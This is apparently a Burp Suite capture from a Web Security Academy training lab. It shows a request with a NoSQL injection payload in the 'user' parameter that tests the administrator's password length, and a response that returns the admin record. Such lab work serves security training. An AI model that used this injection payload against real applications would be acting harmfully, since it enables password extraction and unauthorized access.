 Request
Pretty Raw Hex Hackvertor \n
1 GET /user/lookup?user=administrator'+%26%26+this.password.length+<+9+||+'a'%3d%3d'b HTTP/2
2 Host: 0abf002303799d30830c730500f00016.web-security-academy.net
3 Cookie: session=4PubG0hrI554ohsyhJlZX8xwd8J3wI6C
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://0abf002303799d30830c730500f00016.web-security-academy.net/my-account?id=wiener
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 96
5
6 {
7 "username":"administrator",
8 "email":"admin@normal-user.net",
9 "role":"administrator"
10 }